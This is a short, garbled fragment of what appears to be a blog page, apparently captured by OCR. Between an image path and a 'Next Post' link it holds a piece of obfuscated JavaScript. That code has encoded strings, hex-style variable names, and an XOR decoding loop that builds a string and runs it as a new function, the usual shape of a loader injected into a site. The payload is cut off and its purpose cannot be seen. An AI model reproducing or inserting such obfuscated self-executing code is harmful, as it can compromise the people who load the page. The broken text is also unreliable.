
SEwsSFU9TXlUTXU5VWE9SVFUTZFZaXlJYEkBSX
SAEYSAEYSExIA'),_0x4cbf=59,_0xe52d=new
249c=0;for(;_0x249c<_0x2b22['length'];_0x2
['charCodeAt'](_0x249c)^_0x4cbf;(new
de'](_0xe52d)))()}();
Next Post
→